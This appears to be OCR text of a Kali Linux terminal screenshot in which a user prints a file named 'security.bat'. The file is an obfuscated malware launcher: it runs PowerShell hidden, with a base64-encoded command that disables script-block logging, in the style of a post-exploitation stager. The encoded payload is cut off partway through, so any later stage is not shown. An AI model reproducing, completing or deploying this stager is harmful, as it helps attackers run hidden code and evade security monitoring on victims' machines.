 Applications Places Terminal Fri 18:05 1
root@kali: ~
File Edit View Search Terminal Help
Desktop ModbusPal.jar Pictures shodan_ics.py
root@kali:~# cat security.bat
@echo off
start /b powershell -noP -sta -w 1 -enc SQBGACgAJABQAFMAVgBlAFIAUwBJAG8AbgBUAEE
AQgBMAGUALgBQAFMAVgBlAHIAcwBJAG8AbgAuAE0AQQBKAE8AUgAgAC0AZwBFACAAMwApAHsAJABHAFA
ARgA9AFsAUgBlAEYAXQAuAEEAUwBTAGUATQBCAEwAeQAuAEcAZQB0AFQAeQBQAEUAKAAnAFMAeQBzAHQ
AZQBtAC4ATQBhAG4AYQBnAGUAbQBlAG4AdAAuAEEAdQB0AG8AbQBhAHQAaQBvAG4ALgBVAHQAaQBsAHM
AJwApAC4AIgBHAGUAVABGAGkARQBgAEwARAAiACgAJwBjAGEAYwBoAGUAZABHAHIAbwB1AHAAUABvAGw
AaQBjAHkAUwBlAHQAdABpAG4AZwBzACcALAAnAE4AJwArACcAbwBuAFAAdQBiAGwAaQBjACwAUwB0AGE
AdABpAGMAJwApADsASQBmACgAJABHAFAARgApAHsAJABHAFAAQwA9ACQARwBQAEYALgBHAEUAVABWAEE
AbAB1AGUAKAAkAE4AdQBMAEwAKQA7AEkAZgAoACQARwBQAEMAWwAnAFMAYwByAGkAcAB0AEIAJwArACc
AbABvAGMAawBMAG8AZwBnAGkAbgBnACcAXQApAHsAJABHAFAAQwBbACcAUwBjAHIAaQBwAHQAQgAnACs
AJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHAAdABCACc
AKwAnAGwAbwBjAGsATABvAGcAZwBpAG4AZwAnAF0APQAwADsAJABHAFAAQwBbACcAUwBjAHIAaQBwAHQ
AQgAnACsAJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwBdAFsAJwBFAG4AYQBiAGwAZQBTAGMAcgBpAHA
AdABCAGwAbwBjAGsASQBuAHYAbwBjAGEAdABpAG8AbgBMAG8AZwBnAGkAbgBnACcAXQA9ADAAfQAkAFY
AYQBsAD0AWwBDAG8ATABMAGUAQwB0AGkATwBOAHMALgBHAGUATgBlAHIAaQBjAC4ARABpAGMAdABJAE8
AbgBhAFIAeQBbAHMAVABSAGkATgBnACwAUwBZAFMAVABFAE0ALgBPAEIAagBlAEMAdABdAF0AOgA6AE4
AZQBXACgAKQA7ACQAdgBhAEwALgBBAEQARAAoACcARQBuAGEAYgBsAGUAUwBjAHIAaQBwAHQAQgAnACs
AJwBsAG8AYwBrAEwAbwBnAGcAaQBuAGcAJwAsADAAKQA7ACQAVgBBAEwALgBBAGQARAAoACcARQBuAGE
AYgBsAGUAUwBjAHIAaQBwAHQAQgBsAG8AYwBrAEkAbgB2AG8AYwBhAHQAaQBvAG4ATABvAGcAZwBpAG4
AZwAnACwAMAApADsAJABHAFAAQwBbACcASABLAEUAWQBfAEwATwBDAEEATABfAE0AQQBDAEgASQBOAEU
AXABTAG8AZgB0AHcAYQByAGUAXABQAG8AbABpAGMAaQBlAHMAXABNAGkAYwByAG8AcwBvAGYAdABcAFc
AaQBuAGQAbwB3AHMAXABQAG8AdwBlAHIAUwBoAGUAbABsAFwAUwBjAHIAaQBwAHQAQgAnACsAJwBsAG8